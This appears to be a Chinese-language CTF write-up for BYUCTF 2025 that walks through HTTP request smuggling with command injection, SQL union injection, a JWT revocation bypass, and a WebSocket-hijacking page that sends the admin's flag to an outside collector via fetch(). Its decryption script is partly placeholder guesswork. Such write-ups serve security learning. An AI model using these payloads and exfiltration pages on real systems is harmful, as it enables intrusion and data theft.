BYUCTF2025

Anaken21sec1

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
from math import ceil

cipher = "cnpiaytjyzggnnnktjzcvuzjexxkvnrlfzectovhfswyphjt"
key = "orygwktcjpb"

# 1. 生成 keyNums 序列
keyNums = [ord(c) - ord('a') for c in key] # 将密钥字符映射为 0-25 的数
n = len(key)
L = len(cipher)

# 2. 逆列换位:按行构造网格,重排列
rows = ceil(L / n)
# 初始化网格(可能有空缺)
grid = [[''] * n for _ in range(rows)]
idx = 0
for r in range(rows):
for c in range(n):
if idx < L:
grid[r][c] = cipher[idx]
idx += 1

# 计算列排序:根据 key 字母的字母序确定新列位置
sorted_cols = sorted(range(n), key=lambda i: key[i])
# 创建原始位置的空网格
orig_grid = [[''] * n for _ in range(rows)]
# 恢复列顺序:sorted_cols[j] 列是原始列 j
for new_c, old_c in enumerate(sorted_cols):
for r in range(rows):
orig_grid[r][old_c] = grid[r][new_c]

# 从恢复列换位后的网格读取中间密文
mid_cipher = "".join("".join(row) for row in orig_grid).replace('\x00', '')

# 3. 分块并逐块逆向变换
blocks = [mid_cipher[i:i+12] for i in range(0, len(mid_cipher), 12)]
plaintext = ""
for blk in blocks:
# 将字符转矩阵(此处举例按行填充到6x6,其余设为 None)
M = [[None]*6 for _ in range(6)]
# 将 blk 的字符填入 M,例如按行前12个位置(具体映射规则以加密为准)
idx = 0
for r in range(6):
for c in range(6):
if idx < len(blk):
M[r][c] = blk[idx]
idx += 1
# 对 M 执行 5 轮逆向操作:每轮先逆向加法再逆向置换
for round in range(4, -1, -1):
k = keyNums[round] % 5
# 逆向加法:对 M 中每个元素做减法(具体减到的数字要模回字母表或方阵大小)
for r in range(6):
for c in range(6):
if M[r][c] is not None:
# 示例:假设 M[r][c] 为字母,先映射到 0-25,加了 k 后取模,现在减去 k
val = ord(M[r][c]) - ord('a')
val = (val - k) % 26
M[r][c] = chr(val + ord('a'))
# 逆向置换:对矩阵 M 进行对应的逆置换操作(例如逆时针旋转等)
# 下面示意为逆时针 90°,具体操作需对应加密用的矩阵
M = [list(row) for row in zip(*M)][::-1] # 逆时针旋转示例
# 从矩阵 M 提取明文(取按加密时相同的填充方式读取字符)
# 这里假设只读最初填的那12个位置
plain_blk = ""
count = 0
for r in range(6):
for c in range(6):
if M[r][c] is not None and count < 12:
plain_blk += M[r][c]
count += 1
plaintext += plain_blk

print("Recovered plaintext:", plaintext)
# 4. 提取 flag:最终得到的 plaintext 应包含 flag 格式,比如 "byuctf{...}"

PEM

byuctf{P3M_f0rm4t_1s_k1ng}

Willy Wonka Web

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
LoadModule rewrite_module modules/mod_rewrite.so
LoadModule proxy_module modules/mod_proxy.so
LoadModule proxy_http_module modules/mod_proxy_http.so

<VirtualHost *:80>

ServerName localhost
DocumentRoot /usr/local/apache2/htdocs

RewriteEngine on
RewriteRule "^/name/(.*)" "http://backend:3000/?name=$1" [P]
ProxyPassReverse "/name/" "http://backend:3000/"

RequestHeader unset A
RequestHeader unset a

</VirtualHost>

去掉了Aa,同时写了一个反代,当我们传参/name/test的时候就相当于http://backend:3000/?name=test,无从下手,后面搜索绕过unset,可以搜出来请求走私,发现CVE-2023-25690,但是我怎么打都没有成功,我本地复现一下这个CVE

1
2
3
git clone https://github.com/dhmosfunk/CVE-2023-25690-POC.git
cd CVE-2023-25690-POC/lab
docker compose up -d
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php

if(isset($_GET['id'])){
$id = $_GET['id'];
echo 'You category ID is: ' . $id;
}else{
echo "Please insert the ID parameter in the URL";
}

#Internal secret functionality
if(isset($_GET['secret'])){
$secret = $_GET['secret'];

shell_exec('nslookup ' . $secret);
}
?>

可以RCE,但是没有回显,我们外带试试能否成功

1
http://156.238.233.93/categories/test%20HTTP/1.1%0d%0aHost:%20156.238.233.93%0d%0a%0d%0aGET%20/categories.php%3fsecret=4fz7yove.requestrepo.com;whoami

1

1

复现完之后思路就很清晰了,只需要加个http头即可

1
https://wonka.chal.cyberjousting.com/name/test%20HTTP/1.1%0d%0aa:admin%0d%0aHost:%20wonka.chal.cyberjousting.com%0d%0a%0d%0aGET%20/name/test

Red This

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
### IMPORTS ###
import flask, redis, os


### INITIALIZATIONS ###
app = flask.Flask(__name__)
app.config['SECRET_KEY'] = os.urandom(32).hex()
HOST = "redthis-redis"


### HELPER FUNCTIONS ###
def getData(key):
db = redis.Redis(host=HOST, port=6379, decode_responses=True)
value = db.get(key)
return value

def getAdminOptions(username):
adminOptions = []
if username != None and username == "admin":
db = redis.Redis(host=HOST, port=6379, decode_responses=True)
adminOptions = db.json().get("admin_options", "$")[0]
return adminOptions


### ROUTES ###
@app.route('/', methods=['GET'])
def root():
username = flask.session.get('username')
adminOptions = getAdminOptions(username)
return flask.render_template('index.html', adminOptions=adminOptions)


# get quote
@app.route('/get_quote', methods=['POST'])
def getQuote():
username = flask.session.get('username')
person = flask.request.form.get('famous_person')
quote = [person, '']
if "flag" in person and username != "admin":
quote[1] = "Nope"
else:
quote[1] = getData(person)
adminOptions = getAdminOptions(username)
return flask.render_template('index.html', adminOptions=adminOptions, quote=quote)


@app.route('/register', methods=['POST', 'GET'])
def register():
# return register page
if flask.request.method == 'GET':
error = flask.request.args.get('error')
return flask.render_template('register.html', error=error)

username = flask.request.form.get("username").lower()
password = flask.request.form.get("password")

## error check
if not username or not password:
return flask.redirect('/register?error=Missing+fields')



## if username already exists return error
isUser = getData(username)
if isUser:
return flask.redirect('/register?error=Username+already+taken')
else:
# insert new user and password
db = redis.Redis(host=HOST, port=6379, decode_responses=True)
# db.set(username, "User") # nah, we don't want to let you write to the db :)
passwordKey = username + "_password"
# db.set(passwordKey, password) # nah, we don't want to let you write to the db :)
flask.session['username'] = username
return flask.redirect('/')

@app.route('/login', methods=['POST', 'GET'])
def login():
# return register page
if flask.request.method == 'GET':
error = flask.request.args.get('error')
return flask.render_template('login.html', error=error)

username = flask.request.form.get("username").lower()
password = flask.request.form.get("password")

## error check
if not username or not password:
return flask.redirect('/login?error=Missing+fields')

# check username and password
dbUser = getData(username)
dbPassword = getData(username + "_password")

if dbUser == "User" and dbPassword == password:
flask.session['username'] = username
return flask.redirect('/')
return flask.redirect('/login?error=Bad+login')


if __name__ == "__main__":
app.run(host="0.0.0.0", port=1337, debug=False, threaded=True)

稍微看了一下代码,核心逻辑还是越权,但是这个代码逻辑的判断是有问题的

1

getData直接return了,查询的时候又写个and,dbPassword = getData(username + "_password")这里得知怎么查询admin的密码

1
2
3
4
5
6
POST /get_quote HTTP/1.1
Host: redthis.chal.cyberjousting.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36

famous_person=admin_password
1
2
3
4
5
6
7
POST /get_quote HTTP/1.1
Host: redthis.chal.cyberjousting.com
Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.aClO5g._S3TLBUJbAcEqasx_XMZq9xK3EM
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36

famous_person=flag_7392ilj8i32

Cooking Flask

经过测试发现是Sql注入,只不过这里列数比较多

1
https://cooking.chal.cyberjousting.com/search?recipe_name=&description=&tags=' ) union select 1,2,3,4 from user--+

1

判断出来是八列之后,不然列名为int,我们挨个换就好了

1
https://cooking.chal.cyberjousting.com/search?recipe_name=&description=&tags=' ) union select 1,username,'2023-01-01',3,password,password,'[]',1 from user--+

调试的时间很长

JWTF

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
# imports
from flask import Flask, request, redirect, make_response, jsonify
import jwt, os


# initialize flask
app = Flask(__name__)
FLAG = open('flag.txt', 'r').read()
APP_SECRET = os.urandom(32).hex()
ADMIN_SECRET = os.urandom(32).hex()
print(f'ADMIN_SECRET: {ADMIN_SECRET}')


# JRL - JWT Revocation List
jrl = [
jwt.encode({"admin": True, "uid": '1337'}, APP_SECRET, algorithm="HS256")
]


# main
@app.route('/', methods=['GET'])
def main():
resp = make_response('Hello World!')
resp.set_cookie('session', jwt.encode({"admin": False}, APP_SECRET, algorithm="HS256"))
return resp

# get admin cookie if you know the secret
@app.route('/get_admin_cookie', methods=['GET'])
def get_admin_cookie():
secret = request.args.get('adminsecret', None)
uid = request.args.get('uid', None)

if secret is None or uid is None or uid == '1337':
return redirect('/')

if secret == ADMIN_SECRET:
resp = make_response('Cookie has been set.')
resp.set_cookie('session', jwt.encode({"admin": True, "uid": uid}, APP_SECRET, algorithm="HS256"))
return resp

# get flag if you are an admin
@app.route('/flag', methods=['GET'])
def flag():
session = request.cookies.get('session', None).strip().replace('=','')

if session is None:
return redirect('/')

# check if the session is in the JRL
if session in jrl:
return redirect('/')

try:
payload = jwt.decode(session, APP_SECRET, algorithms=["HS256"])
if payload['admin'] == True:
return FLAG
else:
return redirect('/')
except:
return redirect('/')

# retrieve the JRL
@app.route('/jrl', methods=['GET'])
def jrl_endpoint():
return jsonify(jrl)


if __name__ == "__main__":
app.run(host='0.0.0.0', port=1337, threaded=True)

本地起了一个测试,发现只要能够得到key就可以得到flag,但是key是64为的,不可能绕过,所以肯定有解析漏洞可以让我们得到flag,于是一直测试,发现

1
2
3
4
from jwt.utils import base64url_decode

if base64url_decode('''eyJhZG1pbiI6dHJ1ZSwidWlkIjoiMTMzNyJ9''')== base64url_decode('''eyJhZG1pbiI6dHJ1ZSwidWlkIjoiMTMzNyJ9\\'''):
print(11)

可以绕过

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
GET /flag HTTP/1.1
Host: jwtf.chal.cyberjousting.com
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhZG1pbiI6dHJ1ZSwidWlkIjoiMTMzNyJ9.BnBYDobZVspWbxu4jL3cTfri_IxNoi33q-TRLbHV-ew\\
sec-fetch-user: ?1
referer: https://ctfd.cyberjousting.com/


Wembsoncket

一道XSS的题目

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
// puppeteerUtils.js
const puppeteer = require('puppeteer');
const jwt = require('jsonwebtoken');
const fs = require('fs');

// Secret key for signing JWT
const JWT_SECRET = fs.readFileSync('secret.txt', 'utf8').trim()

// Admin cookie for authentication
const adminCookie = jwt.sign({ userId: 'admin' }, JWT_SECRET);

// Function to visit a URL using Puppeteer
const visitUrl = async (url) => {
// console.log('Visiting URL:', url);

let browser;

try {
browser = await puppeteer.launch({
headless: "new",
pipe: true,
dumpio: true,
args: [
'--no-sandbox',
'--disable-gpu',
'--disable-software-rasterizer',
'--disable-dev-shm-usage',
'--disable-setuid-sandbox',
'--js-flags=--noexpose_wasm,--jitless',
]
});

// console.log('Opening page');
const page = await browser.newPage();

try {
await page.setUserAgent('puppeteer');
let cookies = [{
name: 'token',
value: adminCookie,
domain: 'wembsoncket.chal.cyberjousting.com',
httpOnly: true,
sameSite: 'None',
secure: true
}];
// console.log('Setting cookies:', cookies);
await page.setCookie(...cookies);

let statusCode = null;
page.on('response', (response) => {
if (response.url() === url) {
statusCode = response.status();
}
});

// console.log('Navigating to the URL');
const response = await page.goto(url, { timeout: 10000, waitUntil: 'networkidle2' });

if (!statusCode && response) {
statusCode = response.status();
}

// console.log('Waiting for page content');
await page.waitForSelector('body');

if (statusCode === 200) {
return 'success';
} else if (statusCode) {
return `Unexpected status code ${statusCode}`;
} else {
return 'No status code captured';
}

} catch (error) {
console.error('Error navigating to page:', error.message);
return `Navigation failed - ${error.message}`;
} finally {
// console.log('Closing page');
await page.close();
}

} catch (error) {
console.error('Error launching browser:', error.message);
return `Browser launch failed - ${error.message}`;
} finally {
if (browser) {
// console.log('Closing browser');
await browser.close();
}
}
};

module.exports = { visitUrl };

其中会对我们的url直接进行访问,并且还会带有Cookie,而且我直接尝试输入https://4fz7yove.requestrepo.com/发现确实能够收到请求

1

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
// server.js
const express = require('express');
const jwt = require('jsonwebtoken');
const cookieParser = require('cookie-parser');
const path = require('path');
const { v4: uuidv4 } = require('uuid');
const http = require('http');
const WebSocket = require('ws'); // WebSocket library
const fs = require('fs');
const { visitUrl } = require('./adminBot'); // Import the visitUrl function

const app = express();
const port = 3000;

// Secret key for signing JWT
const JWT_SECRET = fs.readFileSync('secret.txt', 'utf8').trim()
const FLAG = fs.readFileSync('flag.txt', 'utf8').trim()


// Middleware to parse cookies
app.use(cookieParser());

// Create HTTP server
const server = http.createServer(app);

// Create a WebSocket server
const wss = new WebSocket.Server({ server });

// Middleware to check for a valid JWT cookie
const checkCookie = (req, res, next) => {
const token = req.cookies.token;

// If the user does not have a token, generate a new one
if (!token) {
const userId = uuidv4();
const jwtToken = jwt.sign({ userId }, JWT_SECRET);
res.cookie('token', jwtToken, {
httpOnly: true,
sameSite: 'None',
secure: true
});
return res.redirect('/');
}

try {
// Verify the JWT token and get the userId
const decoded = jwt.verify(token, JWT_SECRET);
req.userId = decoded.userId;
next();
} catch (error) {
// If the JWT token is invalid, generate a new one
const userId = uuidv4();
const jwtToken = jwt.sign({ userId }, JWT_SECRET);
res.cookie('token', jwtToken, {
httpOnly: true,
sameSite: 'None',
secure: true
});
return res.redirect('/');
}
};

// Send a message to the WebSocket
const sendMsg = (ws, msg) => {
ws.send(JSON.stringify({ message: msg, sender: 'URL Bot' }));
};

// Serve the static files after checking the cookie
app.get('/', checkCookie, (req, res) => {
res.sendFile(path.join(__dirname, 'public', 'index.html'));
});

// WebSocket connection handler
wss.on('connection', (ws, req) => {
// Get the userId from the cookie
const userId = req.headers.cookie ? req.headers.cookie.split('token=')[1] : null;

if (userId) {
try {
const decoded = jwt.verify(userId, JWT_SECRET);
const user = decoded.userId;


sendMsg(ws, `Welcome! Send a URL and the admin will visit it to check if it's up`);

ws.on('message', async (data) => {
try {
const message = JSON.parse(data);

if (message.message === '/getFlag') {
if (user === 'admin') {
sendMsg(ws, `Flag: ${FLAG}`);
} else {
sendMsg(ws, 'You are not authorized to get the flag');
}
} else {
if (message.message.startsWith('http://') || message.message.startsWith('https://')) {
sendMsg(ws, 'Checking URL...');
const result = await visitUrl(message.message); // have the adminBot visit the URL
if (result === 'success') {
sendMsg(ws, `${message.message} is up!`);
} else {
sendMsg(ws, `${message.message} returned an error: ${result}`);
}
} else {
sendMsg(ws, 'Please send a URL starting with http:// or https://');
}
}
} catch (error) {
// Invalid message
ws.close();
}
});
} catch (error) {
// Invalid JWT
ws.close();
}
} else {
// No userId found in the cookie
ws.close();
}
});

// Start the HTTP server
server.listen(port, () => {
console.log(`Server running at http://localhost:${port}`);
});

验证身份发送flag,直接劫持会话

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<!DOCTYPE html>
<html>
<head>
<title>Malicious Page</title>
</head>
<body>
<h1>Loading...</h1>
<script>
const ws = new WebSocket('wss://wembsoncket.chal.cyberjousting.com');
ws.onopen = function() {
console.log("WebSocket connection established");
ws.send(JSON.stringify({ sender: 'user', message: '/getFlag' }));
};
ws.onmessage = function(event) {
console.log("Received message:", event.data);
const data = JSON.parse(event.data);
fetch('https://4fz7yove.requestrepo.com/?flag=' + encodeURIComponent(data.message));
};
</script>
</body>
</html>

收到了,但是并不是正确的Cookie,说明思路是对的,就是劫持websocket的会话,让他去访问得到flag,再带出来,后面疑问,发现怎么打都打不出来,结果一问1

昨天测试,我发现我的HK服务器,以及很多东西都会被waf,只能收到DNSLOG,不能收到http请求,所以为了解决这个问题,我打算利用CF来起一个隧道

1
2
3
4
5
6
7
8
9
10
# 添加 Cloudflare GPG 密钥
curl -L https://pkg.cloudflare.com/cloudflare-main.gpg | sudo tee /usr/share/keyrings/cloudflare-main.gpg >/dev/null

# 添加 Cloudflare 软件源
echo "deb [signed-by=/usr/share/keyrings/cloudflare-main.gpg] https://pkg.cloudflare.com/cloudflared $(lsb_release -cs) main" | sudo tee /etc/apt/sources.list.d/cloudflared.list

# 更新软件包并安装
sudo apt-get update
sudo apt-get install cloudflared
cloudflared --version

需要登录一下cloudflared login,由于我只有两个域名,博客的域名开了CF会更卡,所以用的rb3.top,再开启通道即可cloudflared tunnel --url http://localhost:80

1

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<!DOCTYPE html>
<html>
<head>
<title>Malicious Page</title>
</head>
<body>
<h1>Loading...</h1>
<script>
const ws = new WebSocket('wss://wembsoncket.chal.cyberjousting.com');
ws.onopen = function() {
console.log("WebSocket connection established");
ws.send(JSON.stringify({ sender: 'user', message: '/getFlag' }));
};
ws.onmessage = function(event) {
console.log("Received message:", event.data);
const data = JSON.parse(event.data);
fetch('https://excuse-postcard-analyses-button.trycloudflare.com/?flag=' + encodeURIComponent(data.message));
};
</script>
</body>
</html>

现在改成9999端口准备收Cookie,cloudflared tunnel --url http://localhost:9999,注意这个html要放在github pages上面,不然也不能成功

1

不过这样产生的域名很长,我们可以使用自己的域名

1
2
3
4
5
6
cloudflared tunnel create attack-tunnel

cloudflared tunnel route dns c5c55717-14ae-4b8c-95f7-bf770c9bee16 9999.rb3.top

mkdir -p /root/.cloudflared/
nano /root/.cloudflared/config.yml
1
2
3
4
5
6
tunnel: c5c55717-14ae-4b8c-95f7-bf770c9bee16
credentials-file: ~/.cloudflared/c5c55717-14ae-4b8c-95f7-bf770c9bee16.json
ingress:
- hostname: 9999.rb3.top
service: http://localhost:9999
- service: http_status:404

就配置好了,运行这两个都可以

1
2
cloudflared tunnel run attack-tunnel
cloudflared tunnel run c5c55717-14ae-4b8c-95f7-bf770c9bee16

Are You Looking Me Up?

DNS请求日志,首先我们要知道哪些是DNS请求,通常DNS请求使用的是UDP协议,端口是53。直接让AI写个命令提取出来

1
grep -E ",53," logs.txt | awk -F, '{for(i=1;i<=NF;i++) if($i~/^[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+$/ && $(i+2)=="53") print $i}' | sort | uniq -c | sort -nr

1

交这个最多的就是对了

Mine Over Matter

